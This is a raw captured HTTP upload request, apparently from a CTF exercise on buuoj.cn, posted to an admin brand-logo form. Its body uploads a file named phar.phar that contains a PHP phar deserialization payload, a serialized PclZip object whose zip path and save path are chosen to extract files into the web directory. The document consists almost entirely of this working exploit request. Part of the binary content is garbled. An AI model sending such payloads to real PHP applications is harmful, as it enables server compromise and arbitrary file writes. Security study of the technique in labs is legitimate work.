 Raw 参数 头 Hex
Origin: http://aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJneUoAZoWtzVYgsn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.39
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/admin.php?mod=brand&act=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=ljru6toju25r09ahg6fv7m2sd2
Connection: close
------WebKitFormBoundaryJneUoAZoWtzVYgsn
Content-Disposition: form-data; name="info[brand_name]"
------WebKitFormBoundaryJneUoAZoWtzVYgsn
Content-Disposition: form-data; name="brand_logo"; filename="phar.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
□□□□□□O:6:"PclZip":6:{s:7:"zipname";s:41:"/var/www/html/data/attachment/brand/2.zip";s:6:"zip_fd";i:0;s:10:"error_code";i:1;s:12:"error_string";s:0:"";s:19:"magic_quotes_status";i:-1;s:9:"save_path";s:18:"/var/w
ww/html/data";}□test.txt□□::d□"□□e□□wuwumonster}□)□□=□□□□□e□□(□□/[□GBMB
------WebKitFormBoundaryJneUoAZoWtzVYgsn
Content-Disposition: form-data; name="info[brand_text]"
------WebKitFormBoundaryJneUoAZoWtzVYgsn
Content-Disposition: form-data; name="info[brand_order]"
------WebKitFormBoundaryJneUoAZoWtzVYgsn
Content-Disposition: form-data; name="pe_token"
c9ef985805818f52722ca596862b8928
------WebKitFormBoundaryJneUoAZoWtzVYgsn
Content-Disposition: form-data; name="pesubmit"
提 交
------WebKitFormBoundaryJneUoAZoWtzVYgsn--